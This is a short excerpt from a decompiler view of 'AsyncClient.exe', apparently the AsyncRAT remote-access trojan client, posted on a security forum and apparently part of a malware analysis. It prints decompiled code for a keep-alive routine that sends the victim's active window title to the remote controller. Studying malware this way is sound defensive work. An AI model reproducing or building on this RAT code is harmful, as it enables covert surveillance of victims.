 程序集资源管理器
AsyncClient (1.0.0.0)
AsyncClient.exe
PE
类型引用
引用
{ } -
{ } Client
Program @02000002
Settings @02000003
{ } Client.Algorithm
{ } Client.Connection
ClientSocket @02000004
{ } Client.Handle_Packet
{ } Client.Helper
{ } Client.Install
{ } MessagePackLib.MessagePac
ClientSocket ×
319
320 // Token: 0x06000021 RID: 33 RVA: 0x0000305C File Offset: 0x0000125C
321 public static void KeepAlivePacket(object obj)
322 {
323 try
324 {
325 MsgPack msgPack = new MsgPack();
326 msgPack.ForcePathObject("Packet").AsString = "Ping";
327 msgPack.ForcePathObject("Message").AsString = Methods.GetActiveWindowTitle();
328 ClientSocket.Send(msgPack.Encode2Bytes());
329 GC.Collect();
330 ClientSocket.ActivatePong = true;
331 }
332 catch
333 {
334 }
335 }
336
337 // Token: 0x06000022 RID: 34 RVA: 0x000030C8 File Offset: 0x000012C8
先知社区